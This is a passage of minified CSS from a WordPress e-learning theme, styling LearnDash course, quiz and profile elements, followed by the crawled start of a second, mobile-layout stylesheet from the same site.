.learndash-course-participant figure{float:left;margin-right:1em;margin-bottom:1em}.widget_learndash_course_participants .learndash-course-participants-list .learndash-course-participant h3{border:none}.widget_learndash_course_participants .learndash-course-participants-list .learndash-course-participant.hide{display:none}.widget_learndash_course_participants .learndash-course-participants-list.grid .learndash-course-participant{clear:none;float:left}.widget_learndash_course_participants .learndash-see-more-participants{text-align:center}.widget_learndash_course_participants .learndash-see-more-participants .button{width:100%}.course-inner .learndash-course-participants{font-size:12px;margin-bottom:0}.single-course .learndash-course-participants{margin-top:5px;margin-bottom:0;display:inline-block}.learndash-course-participants-list li{display:table;width:100%;margin-bottom:20px}.learndash-course-participants-list li>a{display:table-cell;vertical-align:middle}.learndash-course-participants-list li>a img{width:50px;height:50px;border-radius:50%;margin-top:10px}.learndash-course-participants-list li>a:first-child{width:65px}.learndash-course-participants-list li>a h3{font-size:14px}.widget_sensei_course_participants .learndash-course-participants-list .learndash-course-participant figure{margin-bottom:0}.lesson-video{padding:25px;background-color:#cdd7e2;margin-bottom:31px}.post-entries{overflow:hidden}.single-sfwd-lessons header.entry-header span,.single-sfwd-quiz header.entry-header span,.single-sfwd-topic header.entry-header span{font-size:16px;display:block;color:#7f8995;font-weight:400}.single-sfwd-topic .entry-content header.entry-header h1{font-size:30px;line-height:42px;margin-top:0;margin-bottom:9px}.single-sfwd-lessons .entry-content{margin-bottom:40px}.single-sfwd-lessons header.entry-header h1{line-height:1.2;font-size:32px;margin-bottom:30px;margin-top:0}#learndash_complete_prerequisites,#learndash_complete_prev_lesson,#learndash_complete_prev_topic,#learndash_course_points_access_message{background:#c8e3c9;color:#60a62d;padding:10px 20px;margin-bottom:30px;border-radius:5px;display:block}#learndash_complete_prerequisites:before,#learndash_course_points_access_message:before,span#learndash_complete_prev_lesson:before{content:"\f05a";display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}span#learndash_complete_prev_lesson:before{margin-right:7px;font-size:18px;position:relative;top:1px;width:20px}#learndash_complete_prerequisites br,#learndash_course_points_access_message br{display:none}#learndash_complete_prerequisites a,#learndash_course_points_access_message a{margin-left:5px}#learndash_complete_prerequisites:before,#learndash_complete_prev_lesson i,#learndash_complete_prev_topic i,#learndash_course_points_access_message:before{font-size:19px;margin-right:8px;position:relative;top:2px}#quiz_continue_link,#sfwd-mark-complete input[type=submit],.single-sfwd-lessons u+table td .button-primary,input[type=button]:not(.button-small).wpProQuiz_button,input[type=submit].wpProQuiz_button2{background-color:transparent;border-width:2px;border-style:solid;border-color:#00a6dc;padding:6px 13px;color:#00a6dc;font-size:14px;text-transform:uppercase;display:inline-block;font-weight:600;width:auto;line-height:22px;outline:0!important}div.quiz_continue_link{display:inline-block}#quiz_continue_link{border-radius:4px}#quiz_continue_link:hover{-moz-box-shadow:inset 0 0 1000px rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 1000px rgba(0,0,0,.15);box-shadow:inset 0 0 1000px rgba(0,0,0,.15)}.wpProQuiz_button[name=restartQuiz],.wpProQuiz_button[name=reShowQuestion]{margin-bottom:10px;margin-left:10px}input.wpProQuiz_button[name=reShowQuestion]{border-color:#60a62d!important;color:#60a62d!important;margin-left:9px}#quiz_continue_link,#sfwd-mark-complete input[type=submit],input[type=button]:not(.button-small).wpProQuiz_button[value="Finish quiz"]{border-color:#60a62d;color:#60a62d}#sfwd-mark-complete input[type=submit]{background-color:transparent;margin-bottom:4px}#leardash_upload_assignment tr:first-child td,#learndash_uploaded_assignments table tr:first-child td{border-top:none}#leardash_upload_assignment td,#learndash_uploaded_assignments table td{padding-left:30px;font-size:14px}#leardash_upload_assignment td:first-child,#learndash_uploaded_assignments table td:first-child{word-break:break-all}#leardash_upload_assignment td:nth-child(2),#learndash_uploaded_assignments table td:nth-child(2){padding-right:30px}#leardash_upload_assignment tr:first-child td{padding:0}#leardash_upload_assignment tr:last-child{box-shadow:0 3px 4px -2px rgba(50,50,50,.2);border-bottom-left-radius:4px;border-bottom-right-radius:4px}#leardash_upload_assignment tr{background-color:#e8ecf2}#leardash_upload_assignment u,.single-sfwd-lessons u{text-decoration:none;width:100%;display:block;box-sizing:border-box;border-top:1px solid rgba(0,0,0,.11);border-left:1px solid rgba(0,0,0,.11);border-right:1px solid rgba(0,0,0,.11)}.single-sfwd-lessons u+table{border-left:1px solid rgba(0,0,0,.05);border-right:1px solid rgba(0,0,0,.05)}.single-sfwd-lessons u+table td{padding:10px 30px}.single-sfwd-lessons u+table td .button-primary{float:right}.single-sfwd-lessons u+table td .uploadfiles{margin-top:10px;margin-bottom:10px}.wpProQuiz_catName,.wpProQuiz_catPercent{background-color:#fff;display:inline-block}.wpProQuiz_forms{max-width:380px}.wpProQuiz_forms input[type=text],.wpProQuiz_forms textarea{padding:13px 15px;line-height:1.4;font-size:15px;width:100%;height:inherit}.wpProQuiz_forms table td{vertical-align:top;display:block;border:none;padding-right:0}.wpProQuiz_forms table td:first-child{font-size:16px;font-weight:600;padding-bottom:2px;padding-top:20px}.wpProQuiz_formFields .buddyboss-select-inner span,.wpProQuiz_formFields input[type=radio]+strong{font-weight:400}.wpProQuiz_forms table tr:first-child td:first-child{padding-top:10px}.wpProQuiz_forms table td:nth-child(2){border-bottom:1px solid rgba(0,0,0,.11)}.wpProQuiz_forms table tr:last-child td:nth-child(2){border-bottom:none}.wpProQuiz_forms table td:nth-child(2) .wpProQuiz_invalidate{font-size:14px;font-style:italic;padding-top:10px;padding-bottom:20px}.wpProQuiz_questionList[data-type=cloze_answer] .wpProQuiz_questionListItem,.wpProQuiz_question_text p{font-size:22px;font-weight:600}.wpProQuiz_forms input[type=checkbox]{opacity:1}.wpProQuiz_formFields>.buddyboss-select{width:122px;min-width:100px;display:inline-block;float:none;margin-right:0}.entry-content li.wpProQuiz_listItem>div:last-child,.wpProQuiz_content>h2{display:none}.wpProQuiz_formFields .buddyboss-select-inner{text-transform:none}.wpProQuiz_formFields label:not(:last-child){margin-right:30px}.wpProQuiz_formFields input[type=radio]:checked+strong:before{border:none;padding:7px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;top:1px;left:-26px}.wpProQuiz_invalidate{overflow:hidden;width:100%}.wpProQuiz_content{margin-bottom:30px}.wpProQuiz_time_limit{position:relative;margin-top:5px}.wpProQuiz_time_limit:before{content:'';width:100%;position:absolute;height:9px;background:#cceaea;bottom:0;z-index:0}.wpProQuiz_time_limit .wpProQuiz_progress{background-color:#00a6dc;height:9px;position:relative;z-index:1}.entry-content li.wpProQuiz_listItem{margin-left:0;margin-bottom:34px;margin-top:34px;padding:20px;background-color:#cdd7e1;border-radius:5px;overflow:hidden}.wpProQuiz_question{margin-top:0!important}.wpProQuiz_catOverview ol,.wpProQuiz_list,.wpProQuiz_listItem,.wpProQuiz_maxtrixSortCriterion,.wpProQuiz_questionList,.wpProQuiz_resultsList,.wpProQuiz_sortStringList{list-style:none!important}.wpProQuiz_question_page{text-transform:uppercase;color:#00a6dc;margin-bottom:15px}.wpProQuiz_header{display:none!important}.wpProQuiz_question_text p{margin-bottom:23px;line-height:1.2}.entry-content ul.wpProQuiz_questionList{clear:both;overflow:auto}.wpProQuiz_questionList[data-type=free_answer] .wpProQuiz_questionListItem label{padding:0}.wpProQuiz_questionList[data-type=essay] .wpProQuiz_questionListItem textarea{width:100%}.wpProQuiz_questionList input[type=checkbox]+strong,.wpProQuiz_questionList input[type=radio]+strong{font-size:16px}.wpProQuiz_questionList input[type=checkbox],.wpProQuiz_questionList input[type=radio]{position:relative;left:12px;margin-right:20px}.wpProQuiz_questionList input[type=checkbox]+strong:before,.wpProQuiz_questionList input[type=radio]+strong:before{-webkit-box-shadow:0 0 0 2px #d4dce6;-moz-box-shadow:0 0 0 2px #d4dce6;box-shadow:0 0 0 2px #d4dce6;left:-31px;top:1px}.wpProQuiz_questionList input[type=checkbox]+strong:before{width:14px;height:14px;top:1px}.wpProQuiz_questionList input[type=radio]+strong:before{border:7px solid #fff}.wpProQuiz_questionList input[type=checkbox]:checked+strong:after{content:'';width:10px;height:10px;left:-29px;top:3px;border-radius:2px;background-color:#00a6dc}.wpProQuiz_questionList input[type=radio]:checked+strong:before{border:3px solid #fff;padding:4px}.wpProQuiz_questionList .wpProQuiz_questionListItem label{width:100%;display:block;padding:10px;border-radius:4px;box-sizing:border-box}.entry-content .wpProQuiz_questionListItem{margin-left:0;margin-bottom:15px}.wpProQuiz_questionList[data-type=assessment_answer] label,.wpProQuiz_questionList[data-type=multiple] label,.wpProQuiz_questionList[data-type=single] label{border:2px solid #c3cad2;background-color:#fff}.wpProQuiz_questionList[data-type=assessment_answer] label{margin-bottom:15px;margin-top:15px}.wpProQuiz_questionList[data-type=assessment_answer] p{font-size:16px;font-weight:600}.entry-content ul.wpProQuiz_questionList[data-type=sort_answer]{border:1px solid rgba(255,255,255,.4);padding:12px;margin:0 0 10px}.wpProQuiz_questionList[data-type=sort_answer] .wpProQuiz_questionListItem{padding:10px 22px;border:2px solid #c3cad2;margin-bottom:9px;background-color:#fff;border-radius:4px}.wpProQuiz_questionList[data-type=sort_answer] .wpProQuiz_questionListItem.ui-sortable-handle{cursor:move;font-size:16px;font-weight:700}.wpProQuiz_questionList[data-type=sort_answer] .wpProQuiz_questionListItem:last-child{margin-bottom:2px}.wpProQuiz_questionList[data-type=sort_answer] .wpProQuiz_questionListItem.wpProQuiz_answerIncorrect{border-color:#da5939}.wpProQuiz_questionList[data-type=sort_answer] .wpProQuiz_questionListItem.wpProQuiz_answerCorrect{border-color:#60a62d}.wpProQuiz_questionList[data-type=free_answer] li{padding-left:0;padding-right:0}.wpProQuiz_content ul.wpProQuiz_sortStringList{overflow:auto}.wpProQuiz_sortStringList>li{float:left;margin-left:5px;margin-right:5px;margin-bottom:5px}.wpProQuiz_sortStringItem{cursor:move;padding:10px 22px;border:2px solid #c3cad2;border-radius:4px;font-size:16px;font-weight:600;background-color:#fff;margin-left:0!important}.wpProQuiz_answerIncorrect .wpProQuiz_sortStringItem{border:2px solid #da5939}.wpProQuiz_answerCorrect .wpProQuiz_sortStringItem{border:2px solid #60a62d}.wpProQuiz_matrixSortString{margin-left:-5px;margin-right:-5px;margin-bottom:15px}.wpProQuiz_matrixSortString+.wpProQuiz_questionList .wpProQuiz_questionListItem table{margin-bottom:10px}.wpProQuiz_mextrixTr>td{border:1px solid rgba(255,255,255,.4);padding:5px!important;vertical-align:middle!important}.wpProQuiz_maxtrixSortText{padding:5px!important}.wpProQuiz_cloze input[type=text]{border:3px solid #c3cad2;padding:13px;background-color:#fff;height:auto;margin-left:15px;margin-right:15px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpProQuiz_questionInput[type=text]{width:100%!important;border:3px solid #c3cad2;padding:13px;background-color:#fff;height:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpProQuiz_questionInput[type=text]:focus{background-color:#fff}.wpProQuiz_answerCorrect,.wpProQuiz_answerIncorrect{background-color:transparent!important}.wpProQuiz_response .wpProQuiz_correct>span:first-child,.wpProQuiz_response .wpProQuiz_incorrect>span:first-child{font-weight:600;font-size:15px}.wpProQuiz_answerCorrect.wpProQuiz_questionListItem label,.wpProQuiz_answerCorrect.wpProQuiz_questionListItem label.selected{border-color:#AFDBB2;background-color:#AFDBB2}.wpProQuiz_questionListItem.wpProQuiz_answerIncorrect label,.wpProQuiz_questionListItem.wpProQuiz_answerIncorrect label.selected{border-color:#FFE1E1;background-color:#F6B0A1}.wpProQuiz_response>div{padding:10px;margin-bottom:15px}.wpProQuiz_response .wpProQuiz_incorrect{background-color:#F6B0A1}.wpProQuiz_response .wpProQuiz_incorrect,.wpProQuiz_response .wpProQuiz_incorrect p{color:#da5939}.wpProQuiz_response .wpProQuiz_correct{background-color:#c8e3c9}.wpProQuiz_response .wpProQuiz_correct,.wpProQuiz_response .wpProQuiz_correct p{color:#60a62d}.wpProQuiz_button.wpProQuiz_QuestionButton[name=check]{position:relative;right:-10px}.wpProQuiz_sortStringList{padding:10px;border:0}.wpProQuiz_placehold{background-color:#FFFFC2;list-style:none;background-image:none;padding:5px;height:40px;min-width:50px;margin:0}.wpProQuiz_maxtrixSortCriterion{padding:5px}.wpProQuiz_reviewQuestion{max-height:100px;overflow:hidden;background-color:#cdd7e1;position:relative}.wpProQuiz_box{border:1px solid #C3D1A3;background-color:#F8FAF5}.wpProQuiz_checkPage h3{margin:10px 0}.wpProQuiz_checkPage ol,.wpProQuiz_reviewQuestion ol{list-style-type:none;margin:0;padding:5px 12px 0 5px;zoom:1;position:relative;border:0}.wpProQuiz_reviewQuestion ol:after{content:".";display:block;height:0;clear:both;visibility:hidden}.wpProQuiz_reviewQuestionTarget{font-weight:700;border-color:#7DB1D3;box-shadow:0 0 2px 1px #C4C4C4}.wpProQuiz_checkPage li,.wpProQuiz_reviewQuestion li{float:left;margin:0 5px 5px 0;border:1px solid #CFCFCF;padding:5px 0;width:30px;text-align:center;background-color:#fff;cursor:pointer;list-style-type:none;background-image:none}.wpProQuiz_reviewQuestion div{position:absolute;right:0;background-color:#B8B8B8;top:0;height:20px;width:10px;border:0;border-radius:10px;cursor:move}.wpProQuiz_reviewLegend{padding:5px;margin-bottom:8px}.wpProQuiz_reviewLegend ol{list-style-type:none;padding:0;margin:0;border:0}.wpProQuiz_reviewLegend li{float:left;padding-right:5px;list-style-type:none;margin:0;border:0;background-image:none}.wpProQuiz_reviewColor{height:10px;width:10px;display:inline-block;margin-right:2px}.quiz.ld-item{width:100%;clear:both}.wpProQuiz_results>p{text-align:center;font-size:15px}.wpProQuiz_results>p span{font-weight:600;font-size:16px}.entry-content .wpProQuiz_results .wpProQuiz_quiz_time{width:170px;margin-left:auto;margin-right:auto;text-align:center;color:#fff;padding:15px;display:block;box-sizing:border-box;margin-top:40px;margin-bottom:32px}.wpProQuiz_results .wpProQuiz_quiz_time:before{content:"\f017";width:100%;height:30px;text-align:center;display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:30px}.entry-content p.wpProQuiz_points{font-weight:700;text-align:center;margin-bottom:20px}.wpProQuiz_resultTable{margin:32px auto 40px;width:487px;border:1px solid rgba(0,0,0,.11);padding:40px;font-weight:700;box-sizing:border-box;background-color:#fff}@media screen and (max-width:550px){.wpProQuiz_resultTable{padding:15px;width:415px}}.wpProQuiz_resultTable table{width:100%;border-collapse:collapse;margin:0;border:0}.entry-content .wpProQuiz_resultTable table td{border-top:none;vertical-align:middle;padding-right:0}.entry-content .wpProQuiz_resultTable table td:first-child{font-size:14px}.wpProQuiz_resultName{width:100px;border-right:1px solid #868686;padding:10px 0;border-bottom:0;border-top:0;border-left:0}.wpProQuiz_resultValue div{color:#000;text-align:right;box-shadow:1px 1px 3px 1px #c4c4c4;display:inline-block;height:18px;zoom:1;margin-right:3px;vertical-align:middle}.entry-content .wpProQuiz_catOverview li{margin-left:0}.wpProQuiz_catOverview li{list-style:none;padding:0;clear:left;border-bottom:1px dashed #aaa;height:1.05em;margin:10px 0 0;position:relative}#learndash_back_to_lesson,.learndash_topic_dots.type-dots{margin-bottom:30px}span.wpProQuiz_catPercent{font-weight:700;padding-left:5px;color:#000;float:right}.learndash_topic_dots.type-dots a{vertical-align:middle;line-height:18px;display:inline-block;margin-left:4px}.learndash_topic_dots.type-dots a:before{position:static;margin-right:0}#sfwd-mark-complete{margin-bottom:20px}.sfwd-courses #item-nav{width:100%}.type-sfwd-courses .course-group-nav{float:left;margin-bottom:20px;width:100%}.type-sfwd-courses #item-nav .item-list-tabs ul{background:rgba(0,0,0,.02);display:table;padding:0 0 0 50px}.type-sfwd-courses .item-list-tabs ul li{float:left;margin:0}.type-sfwd-courses .item-list-tabs ul li.current,.type-sfwd-courses .item-list-tabs ul li:hover{border-bottom:1px solid #00a6dc}.type-sfwd-courses .item-list-tabs ul li a{display:block;font-size:14px;font-weight:900;padding:18px;text-transform:uppercase;white-space:nowrap}.type-sfwd-courses .item-list-tabs ul li span{background-color:#00a6dc;border-radius:10px;color:#fff;display:inline-block;font-size:9px;height:16px;line-height:17px;margin-left:3px;min-width:6px;padding-left:5px;padding-right:5px;position:relative;top:-2px}.single-item.groups.experiences #buddypress div#item-body{padding-left:0;padding-right:0}.bp-learndash-activity{margin-top:15px}.bp-learndash-activity .table-cell{vertical-align:top}.bp-learndash-activity .edu-activity-image{width:170px;padding-right:15px;position:relative;box-sizing:border-box;overflow:hidden}#buddypress .activity-list .activity-content .bp-learndash-activity .edu-activity-image img{margin:0;border:none;max-width:100%;width:100%}.bp-learndash-activity h4{line-height:1.1;font-size:16px}.bp-learndash-activity h4 span{padding-right:30px;position:relative}.bp-learndash-activity h4 i{margin-left:6px;position:absolute;right:0;width:14px}.edu-activity-meta{line-height:1.4;margin-top:4px}#buddypress #activity-stream p.edu-activity-type{position:absolute;top:1px;left:0;height:16px;width:108px;padding:4px 0;letter-spacing:1.2px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);margin-bottom:0;text-align:center;transform-origin:right top 0;float:left;margin-left:-109px;text-transform:uppercase;font-weight:800;background-color:#cdd7e1;color:#5b6676}.edu-activity-meta .course-category{margin-left:5px}#buddypress #activity-stream p.edu-activity-excerpt{margin-top:9px}.bp-learndash-activity h4 i.fa-check-circle:before,.widget_sensei_course_progress .course-progress-lessons .course-progress-lesson.current span:before{color:#63a95f}.bp-user h3 .expand_collapse{margin-top:30px;margin-bottom:20px}.bp-user .learndash_profile_heading .ld_profile_status{line-height:28px}.bp-user #learndash_profile{border:1px solid rgba(0,0,0,.11);border-top:none;background-color:#fff}.bp-user.courses .item-list-tabs#subnav{display:none}#learndash_lesson_topics_list div ul>li .sn,#learndash_lesson_topics_list div>strong,#learndash_profile a,#learndash_profile div,.expand_collapse,.learndash_profile_heading,.notavailable_message{font-size:14px}.single-sfwd-lessons .notavailable_message{margin-bottom:20px}#learndash_profile .expand_collapse{width:100%;line-height:0;text-align:right;position:relative;top:-37px;float:right;font-size:14px}#learndash_profile .expand_collapse a{color:#424242;color:#0c1013}#learndash_profile .expand_collapse .sep,.bp-user .expand_collapse .sep{color:rgba(0,0,0,.2);margin-left:10px;margin-right:10px}.learndash_profile_heading{background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;padding:18px 30px;font-weight:400;margin:0;display:block;border:1px solid rgba(0,0,0,.11);border-bottom:none}#learndash_profile .learndash_profile_heading.course_overview_heading{border:none;border-radius:0}.learndash_profile_heading .title{font-weight:600;font-size:20px}#learndash_profile .profile_info{padding:30px;overflow:hidden;border:1px solid rgba(0,0,0,.11);background-color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-bottom:45px}#learndash_profile .profile_info .profile_avatar{border:0;float:left;margin-right:25px;width:108px}#learndash_profile .profile_info .profile_avatar img{border-radius:50%;height:auto;max-width:80px}#learndash_profile .learndash_profile_details{float:left}#learndash_profile .learndash_profile_details div{font-size:16px;color:#424242}#learndash_profile .profile_edit_profile,.learndash_profile_heading .ld_profile_status{float:right;text-align:center;line-height:35px}#learndash_profile #course_list,.learndash_profile_quizzes{display:table;width:100%;margin-bottom:0;table-layout:fixed}#learndash_profile #course_list-wrap{border-left:1px solid rgba(0,0,0,.11);border-right:1px solid rgba(0,0,0,.11);border-bottom:1px solid rgba(0,0,0,.11);box-sizing:border-box;background-color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-bottom:45px}#learndash_profile .list_arrow:before{content:"\f0da";display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:28px;position:relative;top:5px}#learndash_profile .list_arrow.expand:before{content:"\f0d7"}#learndash_profile #course_list>div>div{display:table-cell;width:7%;text-align:center;border-right:1px solid rgba(0,0,0,.11);border-top:1px solid rgba(0,0,0,.11);background:0 0;padding-top:25px}#learndash_profile #course_list>div h4>a{font-size:18px;font-weight:600;padding-left:30px;padding-right:68px;position:relative;line-height:1.2}#learndash_profile #course_list>div h4 .learndash-course-certificate{position:absolute;top:20px;padding:0;float:right;right:60px}#learndash_profile #course_list>div h4{display:table-cell;width:93%;border-top:1px solid rgba(0,0,0,.11);height:90px;vertical-align:middle;position:relative}.certificate_icon_large{background:url(../images/certificate-icon-large.png) 50% 65% no-repeat;width:50px;height:50px;margin:auto;background-size:35px}.certificate_icon_small{background:url(../images/certificate-icon-small.png) no-repeat;width:23px;height:23px;margin:auto;background-size:23px}#learndash_profile #course_list>div .expand+h4>a{padding-top:35px;padding-bottom:35px}#learndash_profile .in-progress,#learndash_profile .notcompleted{display:block}#learndash_profile .course_progress{float:left;border:none;background-color:rgba(0,0,0,.05)}#learndash_profile .overview.table dd{margin-bottom:0}#learndash_profile #course_list .overview{padding:36px 30px;box-sizing:border-box}#learndash_profile #course_list .overview .table-cell:first-child{width:74%}#learndash_profile #course_list .overview .table-cell:nth-child(2){padding-left:10px}#learndash_profile #course_list .right{text-align:center;line-height:20px;font-size:16px}#learndash_profile .completed{background:url(images/completed.png) no-repeat;display:block;line-height:53px;background-position:97.9% center;padding-left:2%;padding-right:2%}#learndash_profile #course_list>div,.learndash_profile_quizzes>div,.learndash_profile_quizzes>span{display:table-row}.bp-user #learndash_profile.user-has-no-lessons{border-top:1px solid rgba(0,0,0,.11)}.bp-user #learndash_profile.user-has-no-lessons .no-lesson-msg{margin:10px 30px}.learndash_profile_quizzes>.learndash_profile_quiz_heading>div{background-color:#cdd7e2;padding:18px 10px}.learndash_profile_quizzes>div>div{display:table-cell;padding:5px 0}.learndash_profile_quizzes .failed>.quiz_title,.learndash_profile_quizzes .passed>.quiz_title{padding-left:32px}.learndash_profile_quizzes>.learndash_profile_quiz_heading~.failed>div:not(.quiz_title),.learndash_profile_quizzes>.learndash_profile_quiz_heading~.passed>div:not(.quiz_title){padding:22px 0 5px}.learndash_profile_quizzes>.failed:last-of-type>div:not(.quiz_title),.learndash_profile_quizzes>.passed:last-of-type>div:not(.quiz_title){padding:5px 0 22px}.statistic_icon{width:23px;height:23px;margin:auto;background:url(../images/statistics-icon-small.png) no-repeat;background-size:23px}.user_statistic{display:block;height:18px}.wpProQuiz_modal_window input[value=Close]{width:auto}.quiz_title{width:40%;line-height:25px;position:relative}.quiz_title a{padding-left:29px;display:inline-block;line-height:1.3}.learndash_profile_quizzes .certificate,.learndash_profile_quizzes .quiz_date,.learndash_profile_quizzes .scores,.learndash_profile_quizzes .statistics{text-align:center}.learndash_profile_quizzes .learndash_profile_quiz_heading .certificate{vertical-align:middle}.learndash_profile_quizzes .failed .scores,.learndash_profile_quizzes .passed .scores{color:#61a92c}.scores{width:10%}.quiz_date{width:20%}.learndash_profile_quizzes .failed_icon:before{content:"\f057";color:#da5939}.learndash_profile_quizzes .quiz_title span{display:inline-block;width:13px;height:13px;margin-right:32px;position:absolute}.learndash_profile_quizzes .quiz_title span:before{display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.learndash_profile_quizzes .passed_icon:before{content:"\f058";color:#61a92c}.certificate_icon{background:url(../images/certificate.png) 50% 65% no-repeat;width:16px;height:16px;margin:auto;background-size:16px}@media screen and (max-width:600px){#learndash_profile #course_list .overview .table-cell,#learndash_profile #course_list .overview .table-cell:first-child{display:block;width:100%;clear:both}#learndash_profile #course_list .overview .table-cell:first-child{margin-bottom:5px}#learndash_profile #course_list .overview .table-cell:nth-child(2){padding:5px 0 0;text-align:center}.learndash_profile_quizzes .failed>.quiz_title,.learndash_profile_quizzes .passed>.quiz_title,.learndash_profile_quizzes>.learndash_profile_quiz_heading>div,.learndash_profile_quizzes>.learndash_profile_quiz_heading~.failed>div,.learndash_profile_quizzes>.learndash_profile_quiz_heading~.passed>div,.learndash_profile_quizzes>div>div{padding-left:5px;padding-right:5px}.learndash_profile_quizzes>.learndash_profile_quiz_heading>div:first-child{padding-left:10px}.learndash_profile_quizzes .quiz_title span{margin-left:5px;margin-right:5px}.learndash_profile_quizzes .user_statistic{display:inline-block;vertical-align:middle}}.is-mobile #course-details,.is-mobile .single-sfwd-courses .course-header,.is-mobile.single nav.navigation.post-navigation,.is-mobile.single-sfwd-courses .course-header,.is-mobile.single-sfwd-courses .entry-content,.is-mobile.single-sfwd-courses .entry-meta{padding-left:30px;padding-right:30px}@media screen and (max-width:380px){.is-mobile #course-details,.is-mobile .single-sfwd-courses .course-header,.is-mobile.single nav.navigation.post-navigation,.is-mobile.single-sfwd-courses .course-header,.is-mobile.single-sfwd-courses .entry-content,.is-mobile.single-sfwd-courses .entry-meta{padding-left:15px;padding-right:15px}}@media screen and (max-width:420px){.bp-learndash-activity.course-activity{display:flex;flex-direction:column}}@media screen and (max-width:600px){.is-mobile #learndash_profile #course_list>div h4 .learndash-course-certificate{position:absolute;top:40%;padding:0;float:right;right:3%}.is-mobile #learndash_profile #course_list h4>a:after{top:50%}.learndash_profile_quizzes>.learndash_profile_quiz_heading{display:none}.learndash_profile_quizzes>.learndash_profile_quiz_heading~.failed>div:before,.learndash_profile_quizzes>.learndash_profile_quiz_heading~.passed>div:before{content:attr(data-heading);padding:0 50px 0 10px;margin-top:30px;color:initial;vertical-align:top}.learndash_profile_quizzes>.learndash_profile_quiz_heading~.failed>div,.learndash_profile_quizzes>.learndash_profile_quiz_heading~.passed>div{display:block;width:100%;border-bottom:1px solid #eee;position:relative;padding-left:30%;padding-top:15px;padding-bottom:14px;font-weight:300;font-size:14px;line-height:2;text-align:left;padding:10px 0}.learndash_profile_quizzes>.learndash_profile_quiz_heading~.failed>div:first-of-type,.learndash_profile_quizzes>.learndash_profile_quiz_heading~.passed>div:first-of-type{border-top:2px solid #eee}.learndash_profile_quizzes>.failed>.quiz_title>a,.learndash_profile_quizzes>.passed>.quiz_title>a{width:75%;max-width:calc(100% - 150px)}.learndash_profile_quizzes>.failed>.quiz_title>span,.learndash_profile_quizzes>.passed>.quiz_title>span{display:inline-block}#learndash_profile #course_list>div>div{width:10%}div.quiz_continue_link{display:block}div.quiz_continue_link #quiz_continue_link{width:calc(100% - 30px);text-align:center}input[type=button]:not(.button-small).wpProQuiz_button{width:calc(50% - 2px);margin-top:5px;margin-left:0}}@media screen and (max-width:854px) and (min-width:600px){.is-mobile #learndash_profile #course_list>div h4 .learndash-course-certificate{position:absolute;top:40%;padding:0;float:right;right:12%}}@media screen and (max-width:854px){.single-sfwd-courses .course-header .table.bottom .table-cell,.single-sfwd-courses .course-header .table.top .table-cell{display:block;overflow:hidden;min-width:inherit;width:100%}.single-sfwd-courses .course-header .image{padding:0;margin-bottom:30px}.single-sfwd-courses .course-header .progress{padding:0;margin-top:30px}}@media screen and (max-width:1024px) and (min-width:855px){.is-mobile #learndash_profile #course_list>div h4 .learndash-course-certificate{position:absolute;top:40%;padding:0;float:right;right:8%}}@media screen and (max-width:820px){.left-menu-open.is-desktop .single-course #course-details,.left-menu-open.is-desktop .single-sfwd-courses .course-header,.left-menu-open.is-desktop.single-course #course-details,.left-menu-open.is-desktop.single-sfwd-courses .course-header,.left-menu-open.is-desktop.single-sfwd-courses .entry-content,.left-menu-open.is-desktop.single-sfwd-courses .entry-meta{padding-left:30px;padding-right:30px}}@media screen and (max-width:1800px){.widget_course_progress .learndash-pager .pager-legend+a,.widget_course_progress .learndash-pager .previous+a,.widget_ldcourseinfo .learndash-pager .pager-legend+a,.widget_ldcourseinfo .learndash-pager .previous+a,.widget_ldcoursenavigation .learndash-pager .pager-legend+a,.widget_ldcoursenavigation .learndash-pager .previous+a{display:none}}

--- FILE ---
content_type: text/css
request_url: https://lerncamppro.de/wp-content/themes/boss/css-compressed/main-mobile.css?ver=2.4.8
body_size: 15375
content:
#mobile-header h1,#mobile-header h1 a{overflow:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;text-decoration:none}.animated.BeanSidebarIn,.animated.BeanSidebarOut{-webkit-animation-duration:.3s;-moz-animation-duration:.3;-ms-animation-duration:.3;-o-animation-duration:.3}body{background-color:#30445c;overflow-x:hidden}#main-wrap{position:relative;background:#fff}#inner-wrap{margin-top:60px}.with-adminbar #inner-wrap{margin-top:0}.footer-inner,.header-inner,.nav-inner,.site{margin:0 auto;padding:0}.site{min-width:220px}.col-6{width:100%}.col-6:not(:last-child){margin-bottom:20px}.boxed #comments,.boxed .page-full-width #comments,.bp-legacy div#item-body,.site-content #comments,.site-content nav.nav-single,body.page:not(.buddypress).boxed .page-full-width .site-content article:not(.comment),body.page:not(.buddypress).boxed .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .page-full-width .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .site-content article:not(.comment){clear:left;padding:15px 20px;overflow:hidden;margin:0;border-bottom:1px solid #eee}.site-content .sensei-content #comments{padding:15px 0}body.buddypress #content article.error404{border-bottom:none}.site-content #comments article.comment{padding:25px 0}.desktop{display:none}div.mobile:not(.nojq){display:block}.whitespace{display:none}.boxed .activity-header.page-header+.entry-content,.boxed .page-full-width .activity-header.page-header+.entry-content,body.blog .site-content article:not(.post) .entry-content,body.buddypress .entry-content{padding-left:30px;padding-right:30px}body.blog .site-content article:not(.post) .page-header{margin-bottom:0}#activate-page,.sensei-content,body.page:not(.buddypress) .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress) .site-content article:not(.comment){padding:30px}body.single-post 